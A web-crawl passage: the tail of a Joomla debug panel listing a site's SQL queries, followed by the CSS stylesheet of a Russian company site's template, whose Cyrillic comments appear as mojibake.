class="dbg-command">ROUND</span>(v.rating_sum / v.rating_count, 0) <span class="dbg-command">AS</span> rating, v.rating_count as rating_count <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_content</span> <span class="dbg-command">AS</span> a <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_categories</span> <span class="dbg-command">AS</span> c <br />&#160;&#160;on c.id <b class="dbg-operator">=</b> a.catid <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_users</span> <span class="dbg-command">AS</span> u <br />&#160;&#160;on u.id <b class="dbg-operator">=</b> a.created_by <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_categories</span> as parent <br />&#160;&#160;<span class="dbg-command">ON</span> parent.id <b class="dbg-operator">=</b> c.parent_id <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_content_rating</span> <span class="dbg-command">AS</span> v <br />&#160;&#160;<span class="dbg-command">ON</span> a.id <b class="dbg-operator">=</b> v.content_id</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `m`.`tag_id`,`t`.<b style="color: red;">*</b> <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_contentitem_tag_map</span>` <span class="dbg-command">AS</span> m  <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_tags</span>` <span class="dbg-command">AS</span> t  <br />&#160;&#160;<span class="dbg-command">ON</span> `m`.`tag_id` <b class="dbg-operator">=</b> `t`.`id`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> <span class="dbg-command">DISTINCT</span> a.id, a.title, a.name, a.checked_out, a.checked_out_time, a.note, a.state, a.access, a.created_time, a.created_user_id, a.ordering, a.language, a.fieldparams, a.params, a.type, a.default_value, a.context, a.group_id, a.label, a.description, a.required,l.title <span class="dbg-command">AS</span> language_title, l.image <span class="dbg-command">AS</span> language_image,uc.name <span class="dbg-command">AS</span> editor,ag.title <span class="dbg-command">AS</span> access_level,ua.name <span class="dbg-command">AS</span> author_name,g.title <span class="dbg-command">AS</span> group_title, g.access as group_access, g.state <span class="dbg-command">AS</span> group_state, g.note as group_note <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_fields</span> <span class="dbg-command">AS</span> a <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_languages</span>` <span class="dbg-command">AS</span> l <br />&#160;&#160;<span class="dbg-command">ON</span> l.lang_code <b class="dbg-operator">=</b> a.language <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_users</span> <span class="dbg-command">AS</span> uc <br />&#160;&#160;<span class="dbg-command">ON</span> uc.id<b class="dbg-operator">=</b>a.checked_out <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_viewlevels</span> <span class="dbg-command">AS</span> ag <br />&#160;&#160;<span class="dbg-command">ON</span> ag.id <b class="dbg-operator">=</b> a.access <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_users</span> <span class="dbg-command">AS</span> ua <br />&#160;&#160;<span class="dbg-command">ON</span> ua.id <b class="dbg-operator">=</b> a.created_user_id <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_fields_groups</span> <span class="dbg-command">AS</span> g <br />&#160;&#160;<span class="dbg-command">ON</span> g.id <b class="dbg-operator">=</b> a.group_id <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_fields_categories</span>` <span class="dbg-command">AS</span> fc <br />&#160;&#160;<span class="dbg-command">ON</span> fc.field_id <b class="dbg-operator">=</b> a.id</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> language,id <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_menu</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `alias` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_content</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> alias <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_content</span></pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `c2`.`language`,<span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, `c2`.`id`, `c2`.`alias`) <span class="dbg-command">AS</span> `id`,<span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, ca.id, ca.alias) <span class="dbg-command">AS</span> `catid` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_content</span>` <span class="dbg-command">AS</span> `c` <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a` <br />&#160;&#160;<span class="dbg-command">ON</span> a.id <b class="dbg-operator">=</b> c.`id` <br />&#160;&#160;<span class="dbg-command">AND</span> a.context<b class="dbg-operator">=</b>&#039;com_content.item&#039; <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a2` <br />&#160;&#160;<span class="dbg-command">ON</span> `a`.`key` <b class="dbg-operator">=</b> `a2`.`key` <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_content</span>` <span class="dbg-command">AS</span> `c2` <br />&#160;&#160;<span class="dbg-command">ON</span> a2.id <b class="dbg-operator">=</b> c2.`id` <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `ca` <br />&#160;&#160;<span class="dbg-command">ON</span> `c2`.`catid` <b class="dbg-operator">=</b> ca.id <br />&#160;&#160;<span class="dbg-command">AND</span> ca.extension <b class="dbg-operator">=</b> &#039;com_content&#039;</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> m.id, m.title, m.module, m.position, m.content, m.showtitle, m.params, mm.menuid <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_modules</span> <span class="dbg-command">AS</span> m <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_modules_menu</span> <span class="dbg-command">AS</span> mm <br />&#160;&#160;<span class="dbg-command">ON</span> mm.moduleid <b class="dbg-operator">=</b> m.id <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_extensions</span> <span class="dbg-command">AS</span> e <br />&#160;&#160;<span class="dbg-command">ON</span> e.element <b class="dbg-operator">=</b> m.module <br />&#160;&#160;<span class="dbg-command">AND</span> e.client_id <b class="dbg-operator">=</b> m.client_id</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `c2`.`language`,`c2`.`id` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_menu</span>` <span class="dbg-command">AS</span> `c` <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a` <br />&#160;&#160;<span class="dbg-command">ON</span> a.id <b class="dbg-operator">=</b> c.`id` <br />&#160;&#160;<span class="dbg-command">AND</span> a.context<b class="dbg-operator">=</b>&#039;com_menus.item&#039; <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a2` <br />&#160;&#160;<span class="dbg-command">ON</span> `a`.`key` <b class="dbg-operator">=</b> `a2`.`key` <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_menu</span>` <span class="dbg-command">AS</span> `c2` <br />&#160;&#160;<span class="dbg-command">ON</span> a2.id <b class="dbg-operator">=</b> c2.`id`</pre></li></ol><h5>OTHER Tables:</h5><ol><li><pre>1 &#215; <span class="dbg-command">INSERT</span> <span class="dbg-command">INTO</span> `<span class="dbg-table">n2al3_session</span>` (`session_id`,`guest`,`time`,`userid`,`username`,`client_id`) <br />&#160;&#160;<span class="dbg-command">VALUES</span>  (X&#039;3062363732336561613236346365316530633933643733333936653264356636&#039;, 1, 1769306482, 0, &#039;&#039;, 0</pre></li><li><pre>1 &#215; <span class="dbg-command">UPDATE</span> `<span class="dbg-table">n2al3_extensions</span>` <br />&#160;&#160;<span class="dbg-command">SET</span> `params` <b class="dbg-operator">=</b> &#039;{\&quot;mediaversion\&quot;:\&quot;224f6532c2606721241f076c1509557c\&quot;}&#039;</pre></li></ol></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://estorsys.ru/templates/estorsys/css/template.css
body_size: 10465
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400i,500,700,900&display=swap&subset=cyrillic");
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font: inherit; font-size: 100%; vertical-align: baseline; }

html { line-height: 1; }

ol, ul { list-style: none; }

table { border-collapse: collapse; border-spacing: 0; }

caption, th, td { text-align: left; font-weight: normal; vertical-align: middle; }

q, blockquote { quotes: none; }
q:before, q:after, blockquote:before, blockquote:after { content: ""; content: none; }

a img { border: none; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

@font-face { font-family: 'RoundedElegance'; src: local("Rounded Elegance"), local("RoundedElegance-Regular"), url("Roundedelegance.woff2") format("woff2"), url("Roundedelegance.woff") format("woff"), url("Roundedelegance.ttf") format("truetype"); font-weight: 400; font-style: normal; }
body, html { margin: 0; overflow: hidden; -webkit-transition: opacity 400ms; -moz-transition: opacity 400ms; transition: opacity 400ms; }
@media (max-width: 767px) { body, html { overflow: auto; } }

body, .onepage-wrapper, html { display: block; position: static; padding: 0; width: 100%; height: 100%; }

.onepage-wrapper { width: 100%; height: 100%; display: block; position: relative; padding: 0; -webkit-transform-style: preserve-3d; }

.onepage-wrapper .section { width: 100%; height: 100%; }

.onepage-pagination { position: absolute; right: 10px; top: 50%; z-index: 5; list-style: none; margin: 0; padding: 0; }

.onepage-pagination li { padding: 0; text-align: center; }

.onepage-pagination li a { padding: 10px; width: 4px; height: 4px; display: block; }

.onepage-pagination li a:before { content: ''; position: absolute; width: 4px; height: 4px; background: rgba(0, 0, 0, 0.85); border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; }

.onepage-pagination li a.active:before { width: 10px; height: 10px; background: none; border: 1px solid black; margin-top: -4px; left: 8px; }

.disabled-onepage-scroll, .disabled-onepage-scroll .wrapper { overflow: auto; }

.disabled-onepage-scroll .onepage-wrapper .section { position: relative !important; top: auto !important; left: auto !important; }

.disabled-onepage-scroll .onepage-wrapper { -webkit-transform: none !important; -moz-transform: none !important; transform: none !important; -ms-transform: none !important; min-height: 100%; }

.disabled-onepage-scroll .onepage-pagination { display: none; }

body.disabled-onepage-scroll, .disabled-onepage-scroll .onepage-wrapper, html { position: inherit; }

/* Magnific Popup CSS */
.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; }

.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }

.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; box-sizing: border-box; }

.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mfp-align-top .mfp-container:before { display: none; }

.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }

.mfp-ajax-cur { cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out; }

.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }

.mfp-auto-cursor .mfp-content { cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; user-select: none; }

.mfp-loading.mfp-figure { display: none; }

.mfp-hide { display: none !important; }

.mfp-preloader { color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044; }

.mfp-preloader a { color: #CCC; }

.mfp-preloader a:hover { color: #FFF; }

.mfp-s-ready .mfp-preloader { display: none; }

.mfp-s-error .mfp-content { display: none; }

button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; box-shadow: none; touch-action: manipulation; }

button::-moz-focus-inner { padding: 0; border: 0; }

.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }

.mfp-close:hover, .mfp-close:focus { opacity: 1; }

.mfp-close:active { top: 1px; }

.mfp-close-btn-in .mfp-close { color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { color: #FFF; right: -6px; text-align: right; padding-right: 6px; width: 100%; }

.mfp-counter { position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap; }

.mfp-arrow { position: absolute; opacity: 0.65; margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active { margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }

.mfp-arrow:after { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }

.mfp-arrow:before { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }

.mfp-arrow-left { left: 0; }

.mfp-arrow-left:after { border-right: 17px solid #FFF; margin-left: 31px; }

.mfp-arrow-left:before { margin-left: 25px; border-right: 27px solid #3F3F3F; }

.mfp-arrow-right { right: 0; }

.mfp-arrow-right:after { border-left: 17px solid #FFF; margin-left: 39px; }

.mfp-arrow-right:before { border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 900px; }

.mfp-iframe-holder .mfp-close { top: -40px; }

.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }

.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000; }

/* Main image in popup */
img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure { line-height: 0; }

.mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444; }

.mfp-figure small { color: #BDBDBD; display: block; font-size: 12px; line-height: 14px; }

.mfp-figure figure { margin: 0; }

.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }

.mfp-title { text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px; }

.mfp-image-holder .mfp-content { max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { /** Remove all paddings around the image on small screen */
  .mfp-img-mobile .mfp-image-holder { padding-left: 0; padding-right: 0; }
  .mfp-img-mobile img.mfp-img { padding: 0; }
  .mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
  .mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
  .mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
  .mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; } }
@media all and (max-width: 900px) { .mfp-arrow { -webkit-transform: scale(0.75); transform: scale(0.75); }
  .mfp-arrow-left { -webkit-transform-origin: 0; transform-origin: 0; }
  .mfp-arrow-right { -webkit-transform-origin: 100%; transform-origin: 100%; }
  .mfp-container { padding-left: 6px; padding-right: 6px; } }
/*╨С╨Р╨Ч╨Ю╨Т╨л╨Х ╨б╨в╨Ш╨Ы╨Ш*/
* { margin: 0; padding: 0; -moz-box-sizing: border-box; -opera-sizing: border-box; -webkit-box-sizing: border-box; -khtml-box-sizing: border-box; box-sizing: border-box; }

.left { float: left; }

.right { float: right; }

.relative { position: relative; }

.clear:after { content: ""; display: block !important; clear: both !important; }

.clear_local { display: block !important; clear: both !important; }

.verticalalign:after { content: ""; display: inline-block; vertical-align: middle; height: 100%; }

button, input, img, a, textarea, select { outline: none; color: #158391; text-decoration: none; }

img { vertical-align: bottom; max-width:100%;}

strong, b { color: rgb(21, 131, 145);
    font-weight: bold; }

button { cursor: pointer; }

.hidden { display: none; }

html, body { height: 100%; font-family: "Roboto"; }

html { overflow-y: scroll !important; }

.inner { height: 100%; width: 100%; margin: 0 auto; position: relative; padding: 0.1px 3.125vw 0 20%; }
@media (max-width: 1024px) { .inner { padding: 0 20px 0 0; } }
@media (max-width: 767px) { .inner { padding: 0; height: auto; } }

.inner-main { position: relative; padding: 40px 25px 40px 20%; }
.inner-main h1 { margin: 0 0 25px; padding: 5px 20px; font-size: 36px; }
.inner-main h2 { margin: 0 0 20px; font-size: 26px; }
.inner-main h3 { margin: 0 0 20px; font-size: 20px; }
.inner-main h4 { margin: 0 0 20px; font-size: 18px; }
.inner-main h5 { margin: 0 0 15px; font-size: 16px; }
@media (max-width: 1024px) { .inner-main { padding: 80px 20px 40px; } }
@media (max-width: 767px) { .inner-main { padding: 80px 15px 30px; }
  .inner-main h1 { font-size: 30px; } }

#index .inner-main { padding: 0; }

.verticalalign:after { content: ""; display: inline-block; vertical-align: middle; height: 100%; }

input::-webkit-input-placeholder { color: #d0d0d0; }

input:-moz-placeholder { color: #d0d0d0; }

input::-moz-placeholder { color: #d0d0d0; }

input:-ms-input-placeholder { color: #d0d0d0; }

textarea::-webkit-input-placeholder { color: #d0d0d0; }

textarea:-moz-placeholder { color: #d0d0d0; }

textarea::-moz-placeholder { color: #d0d0d0; }

textarea:-ms-input-placeholder { color: #d0d0d0; }

.onepage-pagination { right: 3.125% !important; top: auto !important; bottom: 40px; }

.onepage-pagination li a { padding: 10px !important; width: 12px !important; height: 12px !important; display: block !important; border-radius: 50% !important; position: relative; }

.onepage-pagination li a.active:before { width: 10px !important; height: 10px !important; background-color: #00a466 !important; border: none !important; margin-top: -5px !important; left: 5px !important; }

.onepage-pagination li a:before { content: ''; position: absolute; width: 10px !important; height: 10px !important; background: #e4e4e4 !important; margin-top: -5px !important; left: 5px !important; }

.scrollpage { height: 100%; }
@media (max-width: 767px) { .scrollpage { height: auto; } }

section { overflow: hidden; position: relative; }

.next_box { width: 3%; position: absolute; left: 50%; bottom: 5%; z-index: 556; }
@media (max-width: 767px) { .next_box { display: none; } }

.next_box.last { width: 5.9%; }

.next_box img { width: 100%; }

.backgroundImage { background-position: top right; background-repeat: no-repeat; background-size: cover; }

/*╨Ю╨▒╨╡╤А╤В╨║╨░*/
.wrapper { width: 100%; max-width: 1800px; height: auto; position: relative; margin: 0 60px; }

/*╨и╨Р╨Я╨Ъ╨Р*/
header { width: 20%; min-width: 197px; height: 100%; /*min-height:510px;*/ padding: 20px 20px 150px 20px; position: fixed; top: 0; z-index: 999; background-color: rgba(255, 255, 255, 0.9); background-image: url(../images/backgrpundMenu.png); background-repeat: no-repeat; background-position: center bottom; background-size: contain; -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; -o-transition: all 0.35s ease; transition: all 0.35s ease; }
@media (max-width: 1024px) { header { left: -100%; height: 100vh; overflow: auto; background-color: white; width: 80%; max-width: 300px; }
  header.active { left: 0; } }

header .logo img { width: 86.6%; }

.nav { list-style: none; margin-top: 24px; }

.nav__item { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (20 - 16) + 16px); line-height: 1.25; text-align: left; margin-bottom: 5px; }
@media (max-width: 767px) { .nav__item { font-size: 14px; } }

.nav__item a { color: #168391; }

.nav__item.active a { display: inline-block; width: 70%; color: #fff; background-color: #158391; border-radius: 4px; padding: 1.3% 0 1.3% 3.3%; margin-left: -3.3%; }

.nav__item.active a:hover { color: #fff; }

.nav__item a:hover { color: #00a466; }

header .footer { position: absolute; bottom: 40px; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (12 - 10) + 10px); font-family: "Verdana"; color: black; line-height: 1.2; text-align: left; padding-right: 20px; }
@media (max-width: 767px) { header .footer { font-size: 10px; } }

/*╨Ъ╨Ю╨Э╨в╨Х╨Э╨в*/
/*╨У╨Ы╨Р╨Т╨Э╨Р╨п ╨б╨в╨а╨Р╨Э╨Ш╨ж╨Р*/
/*╨┐╨╡╤А╨▓╤Л╨╣ ╤Н╨║╤А╨░╨╜*/
.first_screen { background: url(../images/page_8_est_background.jpg) 100% 0/auto 100% no-repeat; text-align: right; min-height: 640px; }
@media (max-width: 1024px) { .first_screen { background-size: auto 80%; } }
@media (max-width: 767px) { .first_screen { background-position: 20% 0; min-height: 100vh; background-size: auto 100%; }
  .first_screen .inner { padding: 0; } }

/*.first_screen h1{
	font-size: calc( (100vw - 1280px)/(1920 - 1280) * (78 - 52) + 52px);
	font-family: "RoundedElegance";
	color: rgb(21, 131, 145);
	line-height: 1.009;
	background-color:rgba(255,255,255,0.8);
	padding:36px 0 17px;
	margin:13.1% 0 0;
}
.first_screen .descr{
	display:inline-block;
	font-size: calc( (100vw - 1280px)/(1920 - 1280) * (26 - 24) + 24px);
	font-family: "Verdana";
	color: rgb(0, 0, 0);
	line-height: 1.2;
	border-bottom:6px solid #168391;
	padding-bottom:13px;
	top:-18px;
	position:relative;
}*/
.first-title { text-align: right; margin-top: 60px; }
.first-title__subtitle { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 30) + 30px); font-family: "RoundedElegance"; }
.first-title__title {text-align: right; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (78 - 52) + 52px);font-family: "RoundedElegance";color: #158391;line-height: 1.009;background-color: rgba(255, 255, 255, 0.8);padding: 20px 0px 15px 0;margin: 0;}
.first-title__desc { display: inline-block; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (26 - 24) + 24px); font-family: "Verdana"; color: black; line-height: 1.2; border-bottom: 6px solid #168391; padding-bottom: 13px; position: relative; }
@media (max-width: 1024px) { .first-title { margin-top: 80px; }
  .first-title__title { padding: 15px 50px 10px 0; } }
@media (max-width: 767px) { .first-title { text-align: left; padding: 0 15px; }
  .first-title__subtitle { font-size: 16px; margin-bottom: 10px; }
  .first-title__title { font-size: 20px; padding: 10px 0; text-align: left; }
  .first-title__desc { font-size: 14px; margin-top: 10px; } }

/*╨▓╤В╨╛╤А╨╛╨╣ ╤Н╨║╤А╨░╨╜*/
.second_screen { text-align: center; }

.second_screen .inner { padding: 0 0 0 20%; }
@media (max-width: 1024px) { .second_screen .inner { padding: 70px 0 0; } }
@media (max-width: 767px) { .second_screen .inner { padding: 0; } }

.second_screen .main_box { width: 94%; height: 100%; background-color: #2c3033; background-image: url(../images/corner.png); background-position: left top; background-size: auto; background-repeat: no-repeat; padding: 40px 3.125vw 0 0; }
@media (max-width: 767px) { .second_screen .main_box { width: 100%; height: auto; padding: 70px 15px 20px; } }

.second_screen h2 { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 36) + 36px); font-family: "RoundedElegance"; color: #feffff; line-height: 73px; height: 64px; background-color: #158391; margin-bottom: 1.752%; }
@media (max-width: 767px) { .second_screen h2 { font-size: 18px; margin: 0 -15px 20px; } }

.second_screen .main_box .item_box { margin-left: -6%; }
@media (max-width: 767px) { .second_screen .main_box .item_box { margin: 0; } }

.second_screen .main_box .item_box:first-of-type { height: 28%; min-height: 200px; }
@media (max-width: 767px) { .second_screen .main_box .item_box:first-of-type { height: auto; margin-bottom: 30px; } }

.second_screen .main_box .item_box:nth-of-type(2) { height: 24%; min-height: 140px; margin-bottom: 2%; }
@media (max-width: 767px) { .second_screen .main_box .item_box:nth-of-type(2) { height: auto; margin-bottom: 30px; } }

.second_screen .main_box .img01 { width: 15.643%; display: none; }

.second_screen .main_box .text p { width: 81.95%; text-align: left; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px); font-family: "Verdana"; color: white; line-height: 1.389; margin-right: 5%; }
@media (max-width: 767px) { .second_screen .main_box .text p { width: 100%; font-size: 14px; line-height: 1.2; margin: 0; } }

.second_screen .main_box .text p span { display: block; text-align: right; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 14) + 14px); color: #606060 !important; line-height: 1.125; }
@media (max-width: 767px) { .second_screen .main_box .text p span { font-size: 12px; } }

.second_screen .main_box .text p a, .second_screen .main_box .text p span { color: #23bed2; }

.second_screen h3 { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 36) + 36px); font-family: "RoundedElegance"; color: #feffff; line-height: 73px; height: 64px; background-color: #158391; margin: 2.3% 0 4.06% -6%; }
@media (max-width: 767px) { .second_screen h3 { font-size: 18px; margin: 0 -15px 20px; } }

.second_screen .main_box .item_box .item { width: 33.3%; height: 100%; text-align: left; position: relative; }
@media (max-width: 767px) { .second_screen .main_box .item_box .item { float: none !important; width: 100%; height: auto; margin-bottom: 20px; } }

.second_screen .main_box .item_box .item img { width: 93.948%; }
@media (max-width: 767px) { .second_screen .main_box .item_box .item img { width: 290px; position: absolute; top: 0; left: 0; } }

.second_screen .main_box .item_box .item > div { position: absolute; top: 6.5%; left: 40%; }
@media (max-width: 767px) { .second_screen .main_box .item_box .item > div { position: relative; top: 0; left: 0; z-index: 2; padding: 6px 0 0 120px; margin-bottom: 30px; } }

.second_screen .main_box .item_box .item .title { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 12) + 12px); font-family: "Verdana"; color: white; font-weight: bold; line-height: 1; }
@media (max-width: 960px) { .second_screen .main_box .item_box .item .title { font-size: 10px; } }
@media (max-width: 767px) { .second_screen .main_box .item_box .item .title { font-size: 14px; } }

.second_screen .main_box .item_box .item > div ul { list-style: none; margin-top: 23px; }
@media (max-width: 767px) { .second_screen .main_box .item_box .item > div ul { margin-top: 15px; } }

.second_screen .main_box .item_box .item > div ul li { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: white; line-height: 1.7; background-image: url(../images/point.png); background-position: left center; background-repeat: no-repeat; padding-left: 18px; }
@media (max-width: 767px) { .second_screen .main_box .item_box .item > div ul li { font-size: 12px; line-height: 1.2; margin-bottom: 10px; background-position: 0 4px; } }

.second_screen .main_box .item_box.grey { background-color: #474b4e; text-align: left; }

.second_screen .main_box .item_box.grey p { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px); font-family: "Verdana"; color: white; line-height: 1.389; padding: 1.9% 2.871%; }
@media (max-width: 767px) { .second_screen .main_box .item_box.grey p { padding: 15px 10px; line-height: 1.4; font-size: 14px; } }

/*╤В╤А╨╡╤В╨╕╨╣ ╤Н╨║╤А╨░╨╜*/
.third_screen .inner { background-image: url(../images/background02.jpg); background-position: right bottom; background-repeat: no-repeat; background-size: cover; }
@media (max-width: 767px) { .third_screen .inner { padding: 0 0 30px; } }

.third_screen .inner .title_box { min-height: 119px; position: relative; background-image: url(../images/background_title.png); background-repeat: no-repeat; background-position: right top; background-size: contain; background-color: #fff; padding-right: 3.125vw; margin-right: -3.125vw; overflow: hidden; }
@media (max-width: 1024px) { .third_screen .inner .title_box { margin-top: 70px; min-height: 75px; } }
@media (max-width: 767px) { .third_screen .inner .title_box { margin-top: 0px; min-height: 75px; background-size: auto 100%; background-position: 100% 100%; padding-right: 40px; margin-right: 0; margin-bottom: 30px; } }

